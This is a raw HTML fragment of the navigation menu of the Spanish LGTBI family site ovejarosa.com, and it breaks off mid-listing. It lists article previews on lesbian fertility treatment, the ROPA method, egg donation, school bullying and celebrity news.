<li id="menu-item-10139" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children dropper drop-it mm-color mm-art mm-wrap-31 mm-wrap mm-sb-left menu-item-10139"><a href="https://ovejarosa.com/category/familias/" data-ppp="4" data-tid="1443"  data-term="category">Familias</a><div class="menu mm-31 tipi-row" data-mm="31"><div class="menu-wrap menu-wrap-more-10 tipi-flex"><div id="block-wrap-10139" class="block-wrap block-wrap-22 block-to-see block-wrap-classic clearfix block-css-10139 side-spacing--boxed " data-id="10139"><div class="block-inner-style"><div class="block-inner-box contents"><div class="block-title-wrap cb-module-header block-title-1 block-title-border-2"><div class="block-title-inner"><div class="block-title"><h2 class="title" style="border-bottom-color:#e95ca3;">Familias</h2></div><p class="block-subtitle"></p></div></div><div class="block">		<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24670 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-familias category-hijos tag-bisexualidad tag-estudio tag-lesbianas tag-no-heterosexuales">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/solo-el-58-de-las-jovenes-se-definen-como-heterosexuales-estamos-ante-una-revolucion-bollera/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="Cada vez hay mas chicas lesbianas" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2025/05/Depositphotos_267249834_S-150x150.jpg" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2025/05/Depositphotos_267249834_S-150x150.jpg 150w, https://ovejarosa.com/wp-content/uploads/2025/05/Depositphotos_267249834_S-125x125.jpg 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/solo-el-58-de-las-jovenes-se-definen-como-heterosexuales-estamos-ante-una-revolucion-bollera/">Solo el 58% de las jóvenes se definen como heterosexuales: ¿estamos ante una revolución bollera?</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2025-05-16T13:45:50+02:00">16 mayo, 2025</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 74</span></div>				</div>
							</div>
		</article>
				<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24558 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-como_tener_hijos category-familias category-madres tag-como-tener-hijos tag-dos-mamas tag-vida-fertility">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/sabes-como-es-un-tratamiento-de-fertilidad-para-mujeres-lesbianas/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2014/10/lesbianas-metodo-ropa-150x150.jpg" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2014/10/lesbianas-metodo-ropa-150x150.jpg 150w, https://ovejarosa.com/wp-content/uploads/2014/10/lesbianas-metodo-ropa-55x55.jpg 55w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/sabes-como-es-un-tratamiento-de-fertilidad-para-mujeres-lesbianas/">¿Sabes cómo es un tratamiento de fertilidad para mujeres lesbianas?</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2024-09-25T12:14:15+02:00">25 septiembre, 2024</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 104</span></div>				</div>
							</div>
		</article>
				<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24545 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-familias category-hijos tag-acoso-escolar tag-jovenes-lgtb tag-ninos-lgtbi">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/una-de-cada-4-personas-lgtbi-de-la-generacion-z-ha-sufrido-acoso-escolar-lgtbifobico/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2017/08/barcelona-escuela-1-150x150.jpg" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2017/08/barcelona-escuela-1-150x150.jpg 150w, https://ovejarosa.com/wp-content/uploads/2017/08/barcelona-escuela-1-125x125.jpg 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/una-de-cada-4-personas-lgtbi-de-la-generacion-z-ha-sufrido-acoso-escolar-lgtbifobico/">Una de cada 4 personas LGTBI+ de la Generación Z ha sufrido acoso escolar LGTBIfóbico</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2024-09-12T19:02:43+02:00">12 septiembre, 2024</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 2</span></div>				</div>
							</div>
		</article>
		</div></div></div></div><div id="block-wrap-110139" class="block-wrap block-wrap-g-81 block-to-see block-wrap-classic clearfix block-css-110139 side-spacing--boxed " data-id="110139"><div class="block-inner-style"><div class="block-inner-box contents"><div class="block-title-wrap cb-module-header block-title-1 block-title-border-2"><div class="block-title-inner"><div class="block-title"><h2 class="title" style="border-bottom-color:#e95ca3;">Artículo Al Azar</h2></div><p class="block-subtitle"></p></div></div><div class="block">		<article class=" preview-grid title-s tile-design tile-design-1 stack ani-base tipi-xs-12 preview-81 post-7564 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-padres tag-bebe tag-derechos-lgtb tag-familia-homoparental tag-familias tag-familias-homoparentales tag-famosos tag-gay tag-hijos-2 tag-homosexualidad tag-matrimonio-igualitario tag-normalizacion tag-padres-gays tag-pareja-2 tag-paternidad tag-subrogacion tag-visibilidad">
			<div class="preview-mini-wrap clearfix">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/kike-sarasola-y-carlos-marrero-son-padres-de-nuevo/" class="mask-img">
				<img width="480" height="289" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20480%20320&#039;%3E%3C/svg%3E" class="attachment-valenti-480-320 size-valenti-480-320 valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" fetchpriority="high" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2015/12/kike-sarasola2.jpg" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2015/12/kike-sarasola2.jpg 665w, https://ovejarosa.com/wp-content/uploads/2015/12/kike-sarasola2-600x360.jpg 600w" data-lazy-sizes="(max-width: 480px) 100vw, 480px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/kike-sarasola-y-carlos-marrero-son-padres-de-nuevo/">Kike Sarasola y Carlos Marrero son padres de nuevo</a></h2></div>				</div>
							</div>
		</article>
		</div></div></div></div>
<ul class="sub-menu">
	<li id="menu-item-16" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-16"><a href="https://ovejarosa.com/category/familias/madres/" class="block-more block-mm-init block-changer block-mm-changer" data-title="Madres" data-url="https://ovejarosa.com/category/familias/madres/" data-count="226" data-tid="8"  data-term="category">Madres</a></li>
	<li id="menu-item-22" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-22"><a href="https://ovejarosa.com/category/familias/padres/" class="block-more block-mm-init block-changer block-mm-changer" data-title="Padres" data-url="https://ovejarosa.com/category/familias/padres/" data-count="212" data-tid="9"  data-term="category">Padres</a></li>
	<li id="menu-item-12" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children dropper standard-drop mm-color menu-item-12"><a href="https://ovejarosa.com/category/familias/hijos/" class="block-more block-mm-init block-changer block-mm-changer" data-title="Hijos" data-url="https://ovejarosa.com/category/familias/hijos/" data-count="278" data-tid="10"  data-term="category">Hijos</a>
	<ul class="sub-menu">
		<li id="menu-item-14" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-14"><a href="https://ovejarosa.com/category/familias/hijos/bebes/" class="block-more block-mm-init block-changer block-mm-changer" data-title="Bebés" data-url="https://ovejarosa.com/category/familias/hijos/bebes/" data-count="12" data-tid="11"  data-term="category">Bebés</a></li>
		<li id="menu-item-15" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-15"><a href="https://ovejarosa.com/category/familias/hijos/ninos/" class="block-more block-mm-init block-changer block-mm-changer" data-title="Niños" data-url="https://ovejarosa.com/category/familias/hijos/ninos/" data-count="49" data-tid="12"  data-term="category">Niños</a></li>
		<li id="menu-item-13" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-13"><a href="https://ovejarosa.com/category/familias/hijos/adolescentes/" class="block-more block-mm-init block-changer block-mm-changer" data-title="Adolescentes" data-url="https://ovejarosa.com/category/familias/hijos/adolescentes/" data-count="31" data-tid="13"  data-term="category">Adolescentes</a></li>
	</ul>
</li>
</ul></div></div>
</li>
<li id="menu-item-24" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper drop-it mm-color mm-art mm-wrap-31 mm-wrap mm-sb-left menu-item-24"><a href="https://ovejarosa.com/category/como_tener_hijos/" data-ppp="7" data-tid="3"  data-term="category">Cómo tener hijos</a><div class="menu mm-31 tipi-row" data-mm="31"><div class="menu-wrap menu-wrap-more-10 tipi-flex"><div id="block-wrap-24" class="block-wrap block-wrap-22 block-to-see block-wrap-classic clearfix ppl-m-2 ppl-s-2 block-css-24 side-spacing--boxed " data-id="24"><div class="block-inner-style"><div class="block-inner-box contents"><div class="block-title-wrap cb-module-header block-title-1 block-title-border-2"><div class="block-title-inner"><div class="block-title"><h2 class="title" style="border-bottom-color:#e95ca3;">Cómo tener hijos</h2></div><p class="block-subtitle"></p></div></div><div class="block">		<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24702 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-como_tener_hijos">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/fiv-con-screening-reduce-riesgos-geneticos-en-tu-embarazo/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2025/07/concepto-de-maternidad-dos-mujeres-embarazadas-con-la-barriga-abierta-150x150.jpg" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2025/07/concepto-de-maternidad-dos-mujeres-embarazadas-con-la-barriga-abierta-150x150.jpg 150w, https://ovejarosa.com/wp-content/uploads/2025/07/concepto-de-maternidad-dos-mujeres-embarazadas-con-la-barriga-abierta-125x125.jpg 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/fiv-con-screening-reduce-riesgos-geneticos-en-tu-embarazo/">FIV con Screening: reduce riesgos genéticos en tu embarazo</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2025-07-23T03:41:27+02:00">23 julio, 2025</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 17</span></div>				</div>
							</div>
		</article>
				<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24558 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-como_tener_hijos category-familias category-madres tag-como-tener-hijos tag-dos-mamas tag-vida-fertility">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/sabes-como-es-un-tratamiento-de-fertilidad-para-mujeres-lesbianas/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2014/10/lesbianas-metodo-ropa-150x150.jpg" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2014/10/lesbianas-metodo-ropa-150x150.jpg 150w, https://ovejarosa.com/wp-content/uploads/2014/10/lesbianas-metodo-ropa-55x55.jpg 55w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/sabes-como-es-un-tratamiento-de-fertilidad-para-mujeres-lesbianas/">¿Sabes cómo es un tratamiento de fertilidad para mujeres lesbianas?</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2024-09-25T12:14:15+02:00">25 septiembre, 2024</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 104</span></div>				</div>
							</div>
		</article>
				<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24453 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-como_tener_hijos category-familias category-madres tag-dos-mamas tag-ivi tag-mamas-lesbianas tag-pack-mama2">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/asi-se-crean-familias-diversas-en-espana/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2024/05/Captura-de-pantalla-2024-05-27-a-las-11.21.42-150x150.png" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2024/05/Captura-de-pantalla-2024-05-27-a-las-11.21.42-150x150.png 150w, https://ovejarosa.com/wp-content/uploads/2024/05/Captura-de-pantalla-2024-05-27-a-las-11.21.42-125x125.png 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/asi-se-crean-familias-diversas-en-espana/">Así se crean Familias diversas en España</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2024-05-27T11:23:41+02:00">27 mayo, 2024</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 55</span></div>				</div>
							</div>
		</article>
				<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24209 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-como_tener_hijos category-familias category-madres tag-clinica-lesfriendly tag-ivf-life tag-madres-lesbianas tag-metodo-ropa">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/como-formar-una-familia-cuando-el-metodo-ropa-no-es-una-opcion/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2023/10/image007-1-150x150.png" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2023/10/image007-1-150x150.png 150w, https://ovejarosa.com/wp-content/uploads/2023/10/image007-1-125x125.png 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/como-formar-una-familia-cuando-el-metodo-ropa-no-es-una-opcion/">Cómo formar una familia cuando el Método ROPA no es una opción</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2023-10-30T18:50:32+02:00">30 octubre, 2023</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 177</span></div>				</div>
							</div>
		</article>
				<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24176 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-como_tener_hijos category-familias category-madres tag-ivi tag-ovodonacion tag-pack-diagnostico">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/3-cosas-que-como-madre-lesbiana-debes-saber-de-la-ovodonacion/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2023/10/mamas-lesbianas-y-ovodonacion-150x150.jpg" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2023/10/mamas-lesbianas-y-ovodonacion-150x150.jpg 150w, https://ovejarosa.com/wp-content/uploads/2023/10/mamas-lesbianas-y-ovodonacion-125x125.jpg 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/3-cosas-que-como-madre-lesbiana-debes-saber-de-la-ovodonacion/">3 cosas que como madre lesbiana debes saber de la ovodonación</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2023-10-02T15:34:53+02:00">2 octubre, 2023</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 189</span></div>				</div>
							</div>
		</article>
				<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24004 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-como_tener_hijos category-familias category-madres tag-fecundacion-in-vitro tag-hector-izquierdo tag-vida-fertility">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/hector-izquierdo-padre-gay-y-ginecologo-aclara-todas-nuestras-dudas-sobre-fecundacion-in-vitro/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2023/07/madres-lesbianas-vida-fertility-150x150.png" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2023/07/madres-lesbianas-vida-fertility-150x150.png 150w, https://ovejarosa.com/wp-content/uploads/2023/07/madres-lesbianas-vida-fertility-125x125.png 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/hector-izquierdo-padre-gay-y-ginecologo-aclara-todas-nuestras-dudas-sobre-fecundacion-in-vitro/">Héctor Izquierdo, padre gay y ginecólogo, aclara todas nuestras dudas sobre Fecundación in Vitro</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2023-07-12T18:34:52+02:00">12 julio, 2023</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 146</span></div>				</div>
							</div>
		</article>
		</div></div></div></div><div id="block-wrap-124" class="block-wrap block-wrap-g-81 block-to-see block-wrap-classic clearfix block-css-124 side-spacing--boxed " data-id="124"><div class="block-inner-style"><div class="block-inner-box contents"><div class="block-title-wrap cb-module-header block-title-1 block-title-border-2"><div class="block-title-inner"><div class="block-title"><h2 class="title" style="border-bottom-color:#e95ca3;">Artículo Al Azar</h2></div><p class="block-subtitle"></p></div></div><div class="block">		<article class=" preview-grid title-s tile-design tile-design-1 stack ani-base tipi-xs-12 preview-81 post-5144 post type-post status-publish format-standard has-post-thumbnail hentry category-como_tener_hijos category-madres tag-dos-madres tag-madres-lesbianas tag-maternidad tag-metodo-ropa tag-ropa">
			<div class="preview-mini-wrap clearfix">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/3-razones-por-las-que-cada-vez-mas-lesbianas-se-embarazan-traves-del-metodo-ropa/" class="mask-img">
				<img width="480" height="240" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20480%20320&#039;%3E%3C/svg%3E" class="attachment-valenti-480-320 size-valenti-480-320 valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2015/02/metodo-ropa-lesbianas-2.jpg" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2015/02/metodo-ropa-lesbianas-2.jpg 2000w, https://ovejarosa.com/wp-content/uploads/2015/02/metodo-ropa-lesbianas-2-600x300.jpg 600w, https://ovejarosa.com/wp-content/uploads/2015/02/metodo-ropa-lesbianas-2-1024x512.jpg 1024w, https://ovejarosa.com/wp-content/uploads/2015/02/metodo-ropa-lesbianas-2-660x330.jpg 660w, https://ovejarosa.com/wp-content/uploads/2015/02/metodo-ropa-lesbianas-2-995x498.jpg 995w" data-lazy-sizes="(max-width: 480px) 100vw, 480px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/3-razones-por-las-que-cada-vez-mas-lesbianas-se-embarazan-traves-del-metodo-ropa/">3 razones por las que cada vez más lesbianas se embarazan a través del método ROPA</a></h2></div>				</div>
							</div>
		</article>
		</div></div></div></div></div></div></li>
<li id="menu-item-10143" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper drop-it mm-color mm-art mm-wrap-31 mm-wrap mm-sb-left menu-item-10143"><a href="https://ovejarosa.com/category/celebrities/" data-ppp="7" data-tid="1447"  data-term="category">Celebrities</a><div class="menu mm-31 tipi-row" data-mm="31"><div class="menu-wrap menu-wrap-more-10 tipi-flex"><div id="block-wrap-10143" class="block-wrap block-wrap-22 block-to-see block-wrap-classic clearfix ppl-m-2 ppl-s-2 block-css-10143 side-spacing--boxed " data-id="10143"><div class="block-inner-style"><div class="block-inner-box contents"><div class="block-title-wrap cb-module-header block-title-1 block-title-border-2"><div class="block-title-inner"><div class="block-title"><h2 class="title" style="border-bottom-color:#e95ca3;">Celebrities</h2></div><p class="block-subtitle"></p></div></div><div class="block">		<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24690 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-celebrities tag-brunson-green tag-jason-collins">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/jason-collins-el-primer-jugador-de-la-nba-que-salio-del-armario-se-casa-con-su-novio/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2025/06/c36953c9100ea60282ec59c903800b24-150x150.webp" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2025/06/c36953c9100ea60282ec59c903800b24-150x150.webp 150w, https://ovejarosa.com/wp-content/uploads/2025/06/c36953c9100ea60282ec59c903800b24-125x125.webp 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/jason-collins-el-primer-jugador-de-la-nba-que-salio-del-armario-se-casa-con-su-novio/">Jason Collins, el primer jugador de la NBA que salió del armario, se casa con su novio</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2025-06-05T10:53:55+02:00">5 junio, 2025</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 69</span></div>				</div>
							</div>
		</article>
				<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24417 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-celebrities category-trans-2 tag-hija-trans tag-kai tag-nicole-kidman">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/naomi-watts-orgullosa-de-su-hija-trans-en-el-desfile-de-dior/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2024/04/Captura-de-pantalla-2024-04-22-a-las-15.05.41-150x150.png" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2024/04/Captura-de-pantalla-2024-04-22-a-las-15.05.41-150x150.png 150w, https://ovejarosa.com/wp-content/uploads/2024/04/Captura-de-pantalla-2024-04-22-a-las-15.05.41-125x125.png 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
